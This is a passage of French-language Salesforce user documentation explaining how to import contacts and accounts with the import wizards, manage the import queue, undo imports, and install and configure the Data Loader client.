

Si vous incluez des types d'enregistrement dans cette liste, l'assistant d'importation de données utilise le type d'enregistrement par défaut du responsable de l'enregistrement lors de la création de nouveaux enregistrements. Pour les enregistrements existants, l'assistant d'importation de données n'actualise pas le champ de type d'enregistrement.

Si vous choisissez d'utiliser des règles d'attribution, l'assistant d'importation de données utilise le type d'enregistrement par défaut du nouveau responsable pour la création de nouveaux enregistrements. Si les règles d'attribution affectent l'enregistrement à une file d'attente, le type d'enregistrement par défaut du responsable de la file d'attente est utilisé.

CONSULTER ÉGALEMENT :

[Préparation des données à importer](#page-709-0)

## <span id="page-723-0"></span>Importation de mes contacts depuis ACT! ou Outlook

Les utilisateurs individuels peuvent importer jusqu'à 500 contacts et comptes professionnels depuis Outlook ou ACT! à l'aide de l'assistant Importer mes contacts.

Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

Avant de lancer l'Assistant d'importation de mes contacts, créez un fichier d'exportation et préparez correctement vos données. Si vous n'importez pas depuis ACT! ou Outlook, utilisez les instructions de la rubrique [Importation de mes contacts à partir d'autres sources](#page-724-0).

Conseil: Vous pouvez importer des données uniquement dans des champs que vous pouvez modifier.

**1.** Dans vos paramètres personnels, saisissez *Importer* dans la case Recherche rapide, puis sélectionnez **Importer mes comptes et contacts** et cliquez sur **Lancer l'assistant d'importation !**. Vous pouvez également cliquer sur le lien **Importer mes comptes et contacts** dans la zone Outils de la page d'accueil des comptes.

Les étiquettes des contacts et des comptes professionnels peuvent avoir été renommées par votre administrateur, auquel cas les liens « Importer mes... » peuvent inclure un texte personnalisé.

- **2.** Spécifiez si vos données proviennent d'Act! ou d'Outlook. Cliquez sur **Suivant**.
- **3.** Cliquez sur **Sélectionner un fichier** pour télécharger votre fichier.

Remarque: Importez un petit fichier test afin de vous assurer qu'il est correctement préparé pour l'importation.

- **4.** Vous pouvez également cliquer sur **Personnaliser les mappages** pour vérifier vos mappages de champs.
- **5.** Cliquez sur **Importer maintenant !** pour lancer votre importation.

### [Importation de mes contacts à partir d'autres sources](#page-724-0)

L'Assistant d'importation de mes contacts permet d'importer jusqu'à 500 contacts et comptes professionnels associés depuis n'importe quelle source.

### [Assistant d'importation de données](#page-725-0)

L'Assistant d'importation de données facilite l'importation des données depuis de nombreux objets Salesforce, notamment les comptes, les contacts, les pistes, les solutions, les comptes personnels et les articles. L'assistant permet également d'importer des données pour des objets personnalisés. Vous pouvez importer jusqu'à 50 000 enregistrements à la fois.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions à l'exception de Database.com

## AUTORISATIONS **UTILISATEUR**

Pour importer vos contacts et vos comptes :

**•** Importer des contacts personnels

### [FAQ de l'assistant d'importation de données](#page-726-0)

### CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0)

[Quels sont les éléments importés pour les objets personnalisés ?](#page-698-0)

[Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

[Exportation à partir de ACT!](#page-704-0)

[Exportation à partir d'Outlook](#page-704-1)

[Préparation des données à importer](#page-709-0)

[Mappage de champs pour d'autres sources de données et pour une importation d'organisation](#page-716-0)

<span id="page-724-0"></span>[Présentation de l'importation](#page-692-0)

## Importation de mes contacts à partir d'autres sources

L'Assistant d'importation de mes contacts permet d'importer jusqu'à 500 contacts et comptes professionnels associés depuis n'importe quelle source.

Avant de lancer l'Assistant d'importation de mes contacts, créez un fichier d'exportation et préparez correctement vos données. Si vous importez depuis ACT! ou Outlook, reportez-vous à [Importation](#page-723-0) [de mes contacts depuis Outlook ou ACT!.](#page-723-0)

Le format de votre fichier d'exportation doit être un fichier de texte de valeurs séparées par une virgule (.csv).

Conseil: Vous pouvez importer des données uniquement dans des champs que vous pouvez modifier.

**1.** Dans Configuration, saisissez *Importer* dans la case Recherche rapide, puis sélectionnez **Importer mes comptes et contacts** et cliquez sur **Lancer le processus d'importation**. Vous pouvez également cliquer sur le lien **Importer mes comptes et contacts** dans la zone Outils de la page d'accueil des comptes.

Votre administrateur peut renommer les étiquettes de contacts et de comptes personnels, auquel cas les liens « Importer mes... » ont un texte personnalisé.

- **2.** Cliquez sur **Suivant**.
- **3.** Pour charger votre fichier, cliquez sur **Sélectionner un fichier**.

Remarque: Pour vérifier que votre fichier d'importation est correctement préparé, importez un petit fichier test.

- **4.** Si nécessaire, modifiez le paramètre d'encodage de caractères par défaut.
- **5.** Déterminez si des doublons doivent être identifiés par leur adresse e-mail ou par leur nom, puis cliquez sur **Suivant**.
- **6.** Pour vous assurer que les données de contact sont saisies dans les champs appropriés, vérifiez les mappages par défaut, corrigez les mappages incorrects, puis cliquez sur **Suivant**.
	- **•** Vous êtes automatiquement désigné(e) comme propriétaire de tous les contacts ou comptes professionnels que vous importez. Par conséquent, le mappage du champ Propriétaire de l'enregistrement n'est pas nécessaire.
	- **•** Pour remplacer les informations existantes de votre compte personnel avec les données importées, sélectionnez **Remplacer les valeurs existantes du compte**. Si les champs de données importés sont vides, les données existantes ne sont pas supprimées.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour importer vos contacts :

**•** Lire, Créer, Modifier et Supprimer sur les contacts

ET

Modifier toutes les données sur les contacts

### Configuration et maintenance de votre organisation **Salesforce**

- **7.** Si certains champs ne sont pas mappés et que votre organisation utilise une édition Professional, Enterprise, Unlimited, Performance ou Developer, vous pouvez choisir de ne pas importer les champs non mappés ou que les données de champs non mappés soient importées sous forme de note dans le contact ou le compte professionnel. Toutes les données importées non-mappées d'un enregistrement sont incluses dans une note unique.
- **8.** Pour lancer votre importation, cliquez sur **Importer maintenant !**

### CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0)

[Quels sont les éléments importés pour les objets personnalisés ?](#page-698-0)

[Créer des fichiers d'exportation pour les assistants d'importation](#page-703-0)

[Préparation des données à importer](#page-709-0)

<span id="page-725-0"></span>[Mappage de champs pour d'autres sources de données et pour une importation d'organisation](#page-716-0) [Présentation de l'importation](#page-692-0)

## Assistant d'importation de données

## AUTORISATIONS UTILISATEUR

Pour importer des comptes et des contacts Importer des contacts personnels :



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

L'Assistant d'importation de données facilite l'importation des données depuis de nombreux objets Salesforce, notamment les comptes, les contacts, les pistes, les solutions, les comptes personnels et les articles. L'assistant permet également d'importer des données pour des objets personnalisés. Vous pouvez importer jusqu'à 50 000 enregistrements à la fois.

Salesforce recommande de tester au préalable un petit fichier pour vérifier si les données sources sont prêtes.

Les navigateurs suivants prennent en charge l'assistant d'importation de données :

- **•** Google Chrome™ versions 29 et supérieures
- **•** Mozilla<sup>®</sup> Firefox<sup>®</sup> versions 23 et supérieures
- **•** Microsoft® Internet Explorer® versions 9 et supérieures
- **•** Apple® Safari® versions 5 et supérieures

La fonction glisser-déposer des fichiers CSV n'est pas prise en charge dans Internet Explorer 9.

### CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

## <span id="page-726-0"></span>FAQ de l'assistant d'importation de données

- **•** [Combien d'enregistrements puis-je importer ?](#page-726-1)
- **•** [Quels types d'objet puis-je importer ?](#page-726-2)
- **•** [Puis-je exécuter des importations simultanées ?](#page-726-3)
- **•** [Combien de temps l'importation prend-elle ?](#page-726-4)

[Combien d'enregistrements puis-je importer ?](#page-726-1) [Quels types d'objet puis-je importer ?](#page-726-2) [Puis-je exécuter des importations simultanées ?](#page-726-3) [Combien de temps l'importation prend-elle ?](#page-726-4)

<span id="page-726-1"></span>CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0)

## Combien d'enregistrements puis-je importer ?

L'assistant d'importation de données permet d'importer jusqu'à 50 000 enregistrements à la fois.

### <span id="page-726-2"></span>CONSULTER ÉGALEMENT :

[FAQ de l'assistant d'importation de données](#page-726-0)

## Quels types d'objet puis-je importer ?

Vous pouvez utiliser l'assistant d'importation de données pour importer des comptes, des contacts, des pistes, des solutions et des objets personnalisés.

### <span id="page-726-3"></span>CONSULTER ÉGALEMENT :

[FAQ de l'assistant d'importation de données](#page-726-0)

## Puis-je exécuter des importations simultanées ?

L'assistant d'importation de données ne prend pas en charge les tâches d'importation de données simultanées (ou concurrentes). Vous devez terminer une importation de données avant de lancer la suivante.

### <span id="page-726-4"></span>CONSULTER ÉGALEMENT :

[FAQ de l'assistant d'importation de données](#page-726-0)

## Combien de temps l'importation prend-elle ?

Le délai nécessaire pour effectuer une importation en utilisant l'assistant d'importation de données est variable. Il dépend de la quantité de données importées. Généralement, les importations ne sont pas immédiates et peuvent prendre plusieurs minutes.

Si vous êtes un administrateur Salesforce, vous pouvez consulter le statut d'une importation dans la page Téléchargements en masse (dans Configuration, saisissez *Tâches de chargement de données en masse* dans la case Recherche rapide, puis sélectionnez **Tâches de chargement de données en masse**).

### Configuration et maintenance de votre organisation **Salesforce**

Si vous n'êtes pas un administrateur Salesforce et que vous souhaitez connaître le statut d'une importation, vous devez attendre la réception de l'e-mail de statut. Vous pouvez suivre l'importation manuellement en vous reportant aux onglets correspondants dans Salesforce.

### CONSULTER ÉGALEMENT :

[FAQ de l'assistant d'importation de données](#page-726-0)

## Utilisation de la file d'attente d'importation

Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

Les administrateurs peuvent vérifier la file d'attente d'importation pour afficher des détails à propos d'une importation ou pour annuler l'importation d'une entreprise. Les détails de l'importation sont supprimés de la file d'attente trois jours après son exécution.

- **1.** Dans Configuration, saisissez *Importations* dans la case Recherche rapide, puis sélectionnez **Importations**.
- **2.** Sélectionnez le nom du fichier d'importation pour faire apparaître la page Détails de la file d'attente d'importation de ce fichier.

Pour annuler une importation avant son traitement, cliquez sur **Suppr**. Vous ne pouvez pas annuler une importation une fois son traitement démarré.

Les valeurs possibles de la colonne Statut sont présentées ci-dessous :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

#### **Autorisations utilisateur requises**

Pour utiliser la file d'attente d'importation :

**•** Modifier toutes les données

# **Salesforce**



CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0) [Présentation de l'importation](#page-692-0)

## Annulation d'une importation

Si vous importez des comptes, des contacts, des pistes ou des solutions par erreur, dans Configuration, votre administrateur peut saisir *Supprimer en masse des enregistrements* dans la case Recherche rapide, puis sélectionner **Supprimer en masse des enregistrements** pour supprimer ces éléments.

Les outils Supprimer des enregistrements en masse ne prennent pas en charge les objets personnalisés. Si vous importez des objets personnalisés par erreur dans Enterprise Edition, Unlimited Edition, Performance Edition ou Developer Edition, votre administrateur utilise le module Data Loader pour supprimer en masse les enregistrements importés par erreur. Reportez-vous à [Exécution](#page-742-0) [de suppressions en masse](#page-742-0) à la page 737.

CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0) [Présentation de l'importation](#page-692-0)

## Data Loader

## Data Loader

Data Loader est une application client destinée à l'importation ou à l'exportation en masse de données. Permet d'insérer, de mettre à jour, de supprimer ou d'exporter des enregistrements Salesforce.

Lors de l'importation de données, Data Loader lit, extrait et charge les données à partir de fichiers de valeurs séparées par des virgules (CSV) ou d'une connexion à la base de données. Lors de l'exportation de données, il crée des fichiers CSV.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

Vous pouvez utiliser Data Loader de deux façons :

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

### **Autorisations utilisateur requises**

Pour supprimer en masse les données :

**•** Modifier toutes les données

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 724 **Salesforce**

- **•** Interface utilisateur : lorsque vous utilisez l'interface utilisateur, vous spécifiez de façon interactive les paramètres de configuration, les fichiers CSV utilisés lors de l'importation et de l'exportation, ainsi que les mappages des champs du fichier d'importation avec les noms de champs de Salesforce.
- **•** Ligne de commande (Windows uniquement) : lorsque vous utilisez la ligne de commande, vous spécifiez la configuration, les sources de données, les mappages et les actions dans des fichiers. Vous pouvez ainsi configurer Data Loader pour le traitement automatisé.

Data Loader offre les fonctionnalités suivantes :

- **•** Une interface conviviale d'un assistant à utilisation interactive
- **•** Une interface par ligne de commande alternative pour les opérations par lot automatisées (Windows uniquement)
- **•** Une prise en charge de fichiers volumineux pouvant contenir jusqu'à 5 millions d'enregistrements
- **•** Un mappage des champs par glisser-déplacer
- **•** Une prise en charge de tous les objets, y compris les objets personnalisés
- **•** Peut être utilisé pour traiter des données dans Salesforce et Database.com
- **•** Des fichiers journaux détaillés, des réussites et des erreurs, au format CSV
- **•** Une visionneuse de fichier CSV intégrée
- **•** Prise en charge de Windows XP, Windows 7 et Mac OS X

Pour commencer, reportez-vous aux rubriques suivantes :

- **•** [Conditions d'utilisation de Data Loader](#page-729-0)
- **•** [Installation de Data Loader](#page-730-0)
- Remarque: Dans les versions antérieures, le module Data Loader était appelé « AppExchange Data Loader » et « Sforce Data Loader ».

### <span id="page-729-0"></span>CONSULTER ÉGALEMENT :

[Cryptage de champs](#page-842-0)

## Conditions d'utilisation de Data Loader

Le module Data Loader vient compléter les assistants d'importation Web accessibles à partir du menu Configuration de l'application en ligne. Reportez-vous aux instructions suivantes pour déterminer la meilleure méthode en fonction des besoins de votre entreprise :

## Utilisez Data Loader quand :

- **•** Vous devez transférer entre 50 000 et 5 000 000 enregistrements. Data Loader est pris en charge pour des charges allant jusqu'à 5 millions d'enregistrements. Si vous devez charger plus de 5 millions d'enregistrements, nous recommandons de travailler avec un partenaire Salesforce ou de rechercher un produit partenaire adapté dans [App Exchange](http://appexchange.salesforce.com).
- **•** Vous devez procéder au chargement dans un objet non pris en charge par les assistants d'importation.
- **•** Vous voulez planifier des chargements de données réguliers, tels que des importations de nuit.
- **•** Vous voulez exporter des données à des fins de sauvegarde.

## Utilisez les assistants d'importation dans les cas suivants :

**•** Vous devez charger moins de 50 000 enregistrements.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 725 **Salesforce**

- **•** L'objet à importer est pris en charge par les assistants d'importation. Pour afficher les assistants d'importation disponibles, ainsi que les objets qu'ils prennent en charge, dans Configuration, saisissez *Gestion des données* dans la case Recherche rapide, puis sélectionnez **Gestion des données**.
- **•** Vous voulez éviter tout risque d'enregistrement en double en téléchargeant des enregistrements sur la base du nom et du site du compte, de l'adresse e-mail du contact ou de l'adresse e-mail de la piste.

Pour plus d'informations sur les assistants d'importation, reportez-vous à [Présentation de l'importation](#page-692-0) à la page 687.

## <span id="page-730-0"></span>Installation et configuration de Data Loader

## Considérations relatives à l'installation de Data Loader

### Configuration requise pour Windows

Pour utiliser Data Loader pour Windows, les éléments suivants sont requis :

- **•** Microsoft® Windows® 7 ou Windows XP
- **•** 120 Mo d'espace disque disponible
- **•** 256 Mo de mémoire disponible
- **•** Java JRE 1.8
- **•** Sun JVM 1.8
- Remarque: Salesforce n'intègre plus Java à Data Loader pour le programme d'installation Windows.

### Configuration requise pour Mac OS

Pour utiliser Data Loader pour Mac, les éléments suivants sont requis :

- Mac<sup>®</sup> OS X
- **•** 120 Mo d'espace disque disponible
- **•** 256 Mo de mémoire disponible
- **•** Java JRE 1.8
- **•** Privilèges d'administrateur sur l'ordinateur

### Considérations relatives à l'installation

Au fil des années, plusieurs versions de l'application cliente Data Loader ont été disponibles en téléchargement. Certaines versions antérieures étaient appelées « AppExchange Data Loader » ou « Sforce Data Loader ». Vous pouvez exécuter simultanément différentes versions sur un même ordinateur. Cependant, n'installez pas plus d'une copie de la même version.

La dernière version est toujours disponible dans Salesforce. Si vous avez installé la dernière version et que vous souhaitez la réinstaller, retirez d'abord la version sur votre ordinateur.

Conseil: Si vous rencontrez des problèmes de connexion à l'interface de ligne de commande après la mise à niveau vers une nouvelle version de Data Loader, essayez de crypter à nouveau votre mot de passe pour résoudre le problème.

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS UTILISATEUR

Pour accéder à la page de téléchargement du module Data Loader :

**•** Modifier toutes les données

Pour utiliser le module Data Loader :

**•** Autorisation utilisateur appropriée pour l'opération effectuée (par exemple, autorisation Créer sur les comptes pour insérer de nouveaux comptes)

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 726 **Salesforce**

Pour modifier le code source, téléchargez la version open-source de Data Loader à l'adresse <https://github.com/forcedotcom/dataloader>.

### Considérations sur la connexion

La nouvelle version de Data Loader prend en charge l'authentification OAuth au serveur Web pour Windows et Mac, qui offre une couche supplémentaire de conformité de sécurité. Pour plus d'informations, reportez-vous à [Authentification OAuth](https://developer.salesforce.com/docs/atlas.en-us.platform_connect.meta/platform_connect/canvas_app_oauth_authentication.htm).

Si votre organisation restreint les adresses IP, les connexions d'adresses IP non fiables sont bloquées jusqu'à leur activation. Salesforce vous envoie automatiquement un e-mail d'activation que vous pouvez utiliser pour vous connecter. Cet e-mail contient un jeton de sécurité que vous devez ajouter à la fin de votre mot de passe. Par exemple, si votre mot de passe est *monmotdepasse* et que le jeton de sécurité est *XXXXXXXXXX*, vous devez saisir *monmotdepasseXXXXXXXXXX* pour vous connecter.

## <span id="page-731-0"></span>Configuration de Data Loader

Le menu Paramètres permet de modifier les paramètres de fonctionnement par défaut du module Data Loader.

- **1.** Ouvrez Data Loader.
- **2.** Choisissez **Paramètres** > **Paramètres**.
- **3.** Modifiez les champs, si nécessaire :



Disponible avec : Salesforce Classic et Lightning Experience

Éditions

